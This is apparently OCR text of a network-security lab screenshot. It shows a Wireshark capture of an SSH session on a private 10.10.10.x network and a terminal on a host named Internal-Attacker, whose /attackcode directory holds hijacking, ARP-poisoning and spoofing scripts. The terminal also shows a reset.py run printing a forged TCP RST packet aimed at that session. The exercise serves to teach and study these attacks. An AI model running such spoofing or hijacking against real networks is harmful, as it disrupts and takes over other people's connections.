 File Edit View Go Capture Analyze Statistics Telephony Wireless Tools Help
Apply a display filter … <Ctrl-/>
No. Time Source Destination Protoc
16984 78496.025218 0c:97:81:3c:f2:02 CDP/VTP/DTP/PAgP/UD… CDP
16985 78496.025316 0c:97:81:3c:f2:02 LLDP_Multicast LLDP
16986 78500.909733 36:d9:82:31:1b:7e Broadcast ARP
16987 78505.048322 10.10.10.195 10.10.10.198 SSHv2
16988 78505.048433 10.10.10.198 10.10.10.195 TCP
16989 78510.114699 f6:4b:da:f2:c0:e0 76:45:6c:56:5c:ef ARP
16990 78510.114731 76:45:6c:56:5c:ef f6:4b:da:f2:c0:e0 ARP
16991 78510.114925 f6:4b:da:f2:c0:e0 76:45:6c:56:5c:ef ARP
16992 78510.114940 76:45:6c:56:5c:ef f6:4b:da:f2:c0:e0 ARP
Frame 16982: 66 bytes on wire (528 bits), 66 bytes captured (528 bit
Ethernet II, Src: 76:45:6c:56:5c:ef (76:45:6c:56:5c:ef), Dst: f6:4b:
Internet Protocol Version 4, Src: 10.10.10.195, Dst: 10.10.10.198
Transmission Control Protocol, Src Port: 53942, Dst Port: 22, Seq: 3
Source Port: 53942
Destination Port: 22
[Stream index: 2]
[TCP Segment Len: 0]
Sequence number: 3090 (relative sequence number)
Sequence number (raw): 1694503707
[Next sequence number: 3090 (relative sequence number)]
Acknowledgment number: 3695 (relative ack number)
0000 f6 4b da f2 c0 e0 76 45 6c 56 5c ef 08 00 45 10 ·K····vE lV\·
0010 00 34 5d c0 40 00 40 06 b3 57 0a 0a 0a c3 0a 0a ·4]·@·@· ·W··
0020 0a c6 d2 b6 00 16 65 00 13 1b 23 76 1e 05 80 10 ······e· ··#v
0030 01 f5 2a ec 00 00 01 01 08 0a e5 c7 26 9f 81 00 ··*····· ····
0040 06 75 ·u
Internal-Attacker
File Edit View Terminal Tabs Help
Internal-FW DNS Internal-Attacker Internal-Server Internal-Client
root@Internal-Attacker:/attackcode# ls
SSHtcpHijacking.py TCPHijacking.py mitm.py poison.py reset.py spoof.py syn.py tcpshell.py
root@Internal-Attacker:/attackcode# nano reset.py
root@Internal-Attacker:/attackcode# python3 reset.py
sending reset packet...
version : BitField (4 bits) = 4 ('4')
ihl : BitField (4 bits) = None ('None')
tos : XByteField = 0 ('0')
len : ShortField = None ('None')
id : ShortField = 1 ('1')
flags : FlagsField = <Flag 0 ()> ('<Flag 0 ()>')
frag : BitField (13 bits) = 0 ('0')
ttl : ByteField = 64 ('64')
proto : ByteEnumField = 6 ('0')
chksum : XShortField = None ('None')
src : SourceIPField = '10.10.10.195' ('None')
dst : DestIPField = '10.10.10.198' ('None')
options : PacketListField = [] ('[]')
--
sport : ShortEnumField = 53942 ('20')
dport : ShortEnumField = 22 ('80')
seq : IntField = 1694503707 ('0')
ack : IntField = 0 ('0')
dataofs : BitField (4 bits) = None ('None')
reserved : BitField (3 bits) = 0 ('0')
flags : FlagsField = <Flag 4 (R)> ('<Flag 2 (S)>')
window : ShortField = 8192 ('8192')
chksum : XShortField = None ('None')
urgptr : ShortField = 0 ('0')
options : TCPOptionsField = [] ("b''")
root@Internal-Attacker:/attackcode#